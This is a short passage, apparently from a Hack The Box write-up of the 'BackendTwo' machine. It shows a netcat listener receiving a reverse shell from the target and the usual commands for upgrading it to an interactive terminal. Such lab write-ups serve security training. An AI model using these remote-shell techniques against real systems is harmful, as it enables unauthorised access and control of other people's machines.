 ✝ nouser@parrot ~ # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.162] 41116
bash: cannot set terminal process group (39763): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

htb@BackendTwo:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

htb@BackendTwo:~$ ^Z
zsh: suspended  nc -nlvp 4445
✝ nouser@parrot ~ # stty raw -echo; fg
[2]  - continued  nc -nlvp 4445
reset xterm